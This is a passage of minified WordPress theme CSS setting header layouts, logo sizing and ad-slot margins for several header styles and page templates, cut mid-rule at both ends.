div,.td_category_template_2 .td-header-style-8 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-8 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-8 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-8 .td-a-rec-id-header > div,.single_template_6 .td-header-style-8 .td-g-rec-id-header > div,.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > div,.single_template_8 .td-header-style-8 .td-g-rec-id-header > div,.single_template_10 .td-header-style-8 .td-g-rec-id-header > div,.single_template_11 .td-header-style-8 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-8 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-8 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-8 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-8 .td-g-rec-id-header > div,.single_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-8 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-8 .td-g-rec-id-header > .adsbygoogle{margin-bottom:14px !important;}}.td-header-style-9 .td-header-top-menu-full{background-color:#fff;border-bottom:1px solid #e0e0e0;}.td-header-style-9 .td-header-top-menu-full .td-header-top-menu{color:#000;}.td-header-style-9 .td-header-top-menu-full a{color:#000;}.td-header-style-9 .top-header-menu .sub-menu{background-color:#fff;}.td-header-style-9 .top-header-menu .td-social-icon-wrap .td-icon-font{color:#000;}.td-header-style-9 .td-logo-wrap-full{min-height:130px;line-height:130px;}@media (max-width: 767px){.td-header-style-9 .td-logo-wrap-full{line-height:90px;min-height:90px;}}.td-header-style-9 .td-logo-wrap-full a{position:relative;z-index:1;line-height:130px;display:inline-block;vertical-align:middle;}@media (max-width: 767px){.td-header-style-9 .td-logo-wrap-full a{line-height:90px;}}.td-header-style-9 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo{}@media (max-width: 767px){.td-header-style-9 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo{display:block;}}.td-header-style-9 .td-main-menu-logo .td-main-logo{}@media (max-width: 767px){.td-header-style-9 .td-main-menu-logo .td-main-logo{display:none;}}.td-header-style-9 .td-logo-in-header .td-header-logo{}@media (max-width: 767px){.td-header-style-9 .td-logo-in-header .td-header-logo{display:none;}}.td-header-style-9 .td-logo-text-container a{line-height:1;}.td-header-style-9 .td-header-sp-logo{text-align:center;}.td-header-style-9 .td-header-sp-logo img{z-index:1;display:block;position:relative;}.td-header-style-9 .td-header-rec-wrap{min-height:0;}.td-header-style-9 .td-a-rec-id-header img,.td-header-style-9 .td-g-rec-id-header img{position:relative;}.td-header-style-9 .td-a-rec-id-header .adsbygoogle,.td-header-style-9 .td-g-rec-id-header .adsbygoogle{position:relative;display:block !important;}.td-header-style-9 .td-banner-bg{background-color:#fff;}.td-header-style-9.td-header-background-image .td-banner-bg{background-color:transparent;}.td-header-style-9 .td-header-menu-social{margin-right:4px;}.td-header-style-9 .header-search-wrap .td-icon-search{color:#000;}@media (max-width: 767px){.td-header-style-9 .header-search-wrap .td-icon-search{color:#fff;}}.td-header-style-9 .td-header-menu-wrap-full{position:relative;}.single_template_6 .td-header-style-9 .td-a-rec-id-header > div,.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,.single_template_8 .td-header-style-9 .td-a-rec-id-header > div,.single_template_10 .td-header-style-9 .td-a-rec-id-header > div,.single_template_11 .td-header-style-9 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-9 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-9 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-9 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-9 .td-a-rec-id-header > div,.single_template_6 .td-header-style-9 .td-g-rec-id-header > div,.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,.single_template_8 .td-header-style-9 .td-g-rec-id-header > div,.single_template_10 .td-header-style-9 .td-g-rec-id-header > div,.single_template_11 .td-header-style-9 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-9 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-9 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-9 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-9 .td-g-rec-id-header > div,.single_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle{}@media (min-width: 1019px){.single_template_6 .td-header-style-9 .td-a-rec-id-header > div,.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,.single_template_8 .td-header-style-9 .td-a-rec-id-header > div,.single_template_10 .td-header-style-9 .td-a-rec-id-header > div,.single_template_11 .td-header-style-9 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-9 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-9 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-9 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-9 .td-a-rec-id-header > div,.single_template_6 .td-header-style-9 .td-g-rec-id-header > div,.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,.single_template_8 .td-header-style-9 .td-g-rec-id-header > div,.single_template_10 .td-header-style-9 .td-g-rec-id-header > div,.single_template_11 .td-header-style-9 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-9 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-9 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-9 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-9 .td-g-rec-id-header > div,.single_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle{margin-bottom:24px !important;}}@media (min-width: 768px) and (max-width: 1018px){.single_template_6 .td-header-style-9 .td-a-rec-id-header > div,.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > div,.single_template_8 .td-header-style-9 .td-a-rec-id-header > div,.single_template_10 .td-header-style-9 .td-a-rec-id-header > div,.single_template_11 .td-header-style-9 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-9 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-9 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-9 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-9 .td-a-rec-id-header > div,.single_template_6 .td-header-style-9 .td-g-rec-id-header > div,.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > div,.single_template_8 .td-header-style-9 .td-g-rec-id-header > div,.single_template_10 .td-header-style-9 .td-g-rec-id-header > div,.single_template_11 .td-header-style-9 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-9 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-9 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-9 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-9 .td-g-rec-id-header > div,.single_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle{margin-bottom:14px !important;}}.td-header-style-10{}.td-header-style-10 .td-header-top-menu-full{background-color:#fff;border-bottom:1px solid #e0e0e0;}.td-header-style-10 .td-header-top-menu-full .td-header-top-menu{color:#000;}.td-header-style-10 .td-header-top-menu-full a{color:#000;}.td-header-style-10 .top-header-menu .sub-menu{background-color:#fff;}.td-header-style-10 .top-header-menu .td-social-icon-wrap .td-icon-font{color:#000;}.td-header-style-10 .td-logo-wrap-full{min-height:130px;line-height:130px;}@media (max-width: 767px){.td-header-style-10 .td-logo-wrap-full{line-height:90px;min-height:90px;}}.td-header-style-10 .td-logo-wrap-full a{position:relative;z-index:1;line-height:130px;display:inline-block;vertical-align:middle;width:100%;}@media (max-width: 767px){.td-header-style-10 .td-logo-wrap-full a{line-height:90px;}}.td-header-style-10 .td-logo-wrap-full .td-logo{line-height:130px;}@media (max-width: 767px){.td-header-style-10 .td-logo-wrap-full .td-logo{line-height:90px;}}.td-header-style-10 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo{}@media (max-width: 767px){.td-header-style-10 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo{display:block;}}.td-header-style-10 .td-main-menu-logo .td-main-logo{}@media (max-width: 767px){.td-header-style-10 .td-main-menu-logo .td-main-logo{display:none;}}.td-header-style-10 .td-logo-in-header .td-header-logo{}@media (max-width: 767px){.td-header-style-10 .td-logo-in-header .td-header-logo{display:none;}}@media (min-width: 768px){.td-header-style-10 .td-logo-sticky img{max-width:102px;}}@media (min-width: 1019px){.td-header-style-10 .td-logo-sticky img{max-width:inherit;}}.td-header-style-10 .td-header-sp-logo{text-align:center;}.td-header-style-10 .td-header-sp-logo img{z-index:1;display:block;position:relative;}.td-header-style-10 .td-logo-text-container a{line-height:1;}.td-header-style-10 .td-header-rec-wrap{min-height:0;}.td-header-style-10 .td-a-rec-id-header img,.td-header-style-10 .td-g-rec-id-header img{position:relative;}.td-header-style-10 .td-a-rec-id-header .adsbygoogle,.td-header-style-10 .td-g-rec-id-header .adsbygoogle{position:relative;display:block !important;}.td-header-style-10 .td-banner-bg{background-color:#fff;}.td-header-style-10.td-header-background-image .td-banner-bg{background-color:transparent;}.td-header-style-10 .td-header-menu-social{position:absolute;margin-right:0;float:none;top:0;right:53px;}.td-header-style-10 .td-header-menu-no-search .td-header-menu-social{right:0;}.td-header-style-10 .td_stretch_content .td-header-menu-social{right:20px;}.td-header-style-10 .header-search-wrap .td-icon-search{color:#000;}@media (max-width: 767px){.td-header-style-10 .header-search-wrap .td-icon-search{color:#fff;}}.td-header-style-10 .td-header-menu-wrap-full{position:relative;}.td-header-style-10 .menu-main-menu-container{display:inherit;}.td-header-style-10 .td-header-main-menu{padding-left:48px;}@media (max-width: 767px){.td-header-style-10 .td-header-main-menu{padding-left:2px;}}.td-header-style-10 #td-header-menu{display:table;margin:0 auto;}@media (max-width: 767px){.td-header-style-10 #td-header-menu{display:block;}}@media (min-width: 767px){.td-header-style-10 .td-affix .td-main-menu-logo{position:absolute;left:0;}}.single_template_6 .td-header-style-10 .td-a-rec-id-header > div,.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,.single_template_8 .td-header-style-10 .td-a-rec-id-header > div,.single_template_10 .td-header-style-10 .td-a-rec-id-header > div,.single_template_11 .td-header-style-10 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-10 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-10 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-10 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-10 .td-a-rec-id-header > div,.single_template_6 .td-header-style-10 .td-g-rec-id-header > div,.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,.single_template_8 .td-header-style-10 .td-g-rec-id-header > div,.single_template_10 .td-header-style-10 .td-g-rec-id-header > div,.single_template_11 .td-header-style-10 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-10 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-10 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-10 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-10 .td-g-rec-id-header > div,.single_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle{}@media (min-width: 1019px){.single_template_6 .td-header-style-10 .td-a-rec-id-header > div,.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,.single_template_8 .td-header-style-10 .td-a-rec-id-header > div,.single_template_10 .td-header-style-10 .td-a-rec-id-header > div,.single_template_11 .td-header-style-10 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-10 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-10 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-10 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-10 .td-a-rec-id-header > div,.single_template_6 .td-header-style-10 .td-g-rec-id-header > div,.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,.single_template_8 .td-header-style-10 .td-g-rec-id-header > div,.single_template_10 .td-header-style-10 .td-g-rec-id-header > div,.single_template_11 .td-header-style-10 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-10 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-10 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-10 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-10 .td-g-rec-id-header > div,.single_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle{margin-bottom:24px !important;}}@media (min-width: 768px) and (max-width: 1018px){.single_template_6 .td-header-style-10 .td-a-rec-id-header > div,.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,.single_template_8 .td-header-style-10 .td-a-rec-id-header > div,.single_template_10 .td-header-style-10 .td-a-rec-id-header > div,.single_template_11 .td-header-style-10 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-10 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-10 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-10 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-10 .td-a-rec-id-header > div,.single_template_6 .td-header-style-10 .td-g-rec-id-header > div,.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,.single_template_8 .td-header-style-10 .td-g-rec-id-header > div,.single_template_10 .td-header-style-10 .td-g-rec-id-header > div,.single_template_11 .td-header-style-10 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-10 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-10 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-10 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-10 .td-g-rec-id-header > div,.single_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle{margin-bottom:14px !important;}}.td-header-style-11 .td-header-top-menu-full{background-color:#222;}.td-header-style-11 .td-header-top-menu-full .td-header-top-menu{color:#fff;}.td-header-style-11 .td-header-top-menu-full a{color:#fff;}.td-header-style-11 .top-header-menu .sub-menu{background-color:#222;}.td-header-style-11 .td-logo-wrap-full{width:100%;min-height:160px;line-height:160px;border-bottom:1px solid #eee;}@media (max-width: 767px){.td-header-style-11 .td-logo-wrap-full{line-height:90px;min-height:90px;}}.td-header-style-11 .td-logo-wrap-full a{position:relative;z-index:1;line-height:160px;display:inline-block;vertical-align:middle;}@media (max-width: 767px){.td-header-style-11 .td-logo-wrap-full a{line-height:90px;}}.td-header-style-11 .td-logo-wrap-full .td-logo{line-height:160px;}@media (max-width: 767px){.td-header-style-11 .td-logo-wrap-full .td-logo{line-height:90px;}}.td-header-style-11 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo{}@media (max-width: 767px){.td-header-style-11 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo{display:block;}}.td-header-style-11 .td-main-menu-logo .td-main-logo{}@media (max-width: 767px){.td-header-style-11 .td-main-menu-logo .td-main-logo{display:none;}}.td-header-style-11 .td-logo-in-header .td-header-logo{}@media (max-width: 767px){.td-header-style-11 .td-logo-in-header .td-header-logo{display:none;}}.td-header-style-11 .td-header-sp-logo{text-align:center;}.td-header-style-11 .td-header-sp-logo img{z-index:1;display:block;position:relative;}.td-header-style-11 .td-logo-text-container a{line-height:1;}.td-header-style-11 .td-header-rec-wrap{min-height:0;}.td-header-style-11 .td-a-rec-id-header img,.td-header-style-11 .td-g-rec-id-header img{position:relative;}.td-header-style-11 .td-a-rec-id-header .adsbygoogle,.td-header-style-11 .td-g-rec-id-header .adsbygoogle{position:relative;display:block !important;}.td-header-style-11 .td-banner-bg{background-color:#fff;}.td-header-style-11.td-header-background-image .td-banner-bg{background-color:transparent;}.td-header-style-11 .td-header-menu-social{margin-right:5px;line-height:52px;}.td-header-style-11 .header-search-wrap .td-icon-search{line-height:52px;color:#000;}@media (max-width: 767px){.td-header-style-11 .header-search-wrap .td-icon-search{color:#fff;}}.td-header-style-11 .td-header-menu-wrap-full{position:relative;}.td-header-style-11 .sf-menu > li > a{line-height:52px;}.td-header-style-11 .td-affix:after{content:"";background:transparent url("[data-uri]");width:100%;height:12px;position:absolute;bottom:-12px;z-index:1;}.td_category_template_2 .td-header-style-11 .td-logo-wrap-full,.td_category_template_5 .td-header-style-11 .td-logo-wrap-full{border-bottom:0;}.single_template_6 .td-header-style-11 .td-a-rec-id-header > div,.single_template_7 .td-header-style-11 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > div,.single_template_8 .td-header-style-11 .td-a-rec-id-header > div,.single_template_10 .td-header-style-11 .td-a-rec-id-header > div,.single_template_11 .td-header-style-11 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-11 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-11 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-11 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-11 .td-a-rec-id-header > div,.single_template_6 .td-header-style-11 .td-g-rec-id-header > div,.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,.single_template_8 .td-header-style-11 .td-g-rec-id-header > div,.single_template_10 .td-header-style-11 .td-g-rec-id-header > div,.single_template_11 .td-header-style-11 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-11 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-11 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-11 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-11 .td-g-rec-id-header > div,.single_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle{}@media (min-width: 1019px){.single_template_6 .td-header-style-11 .td-a-rec-id-header > div,.single_template_7 .td-header-style-11 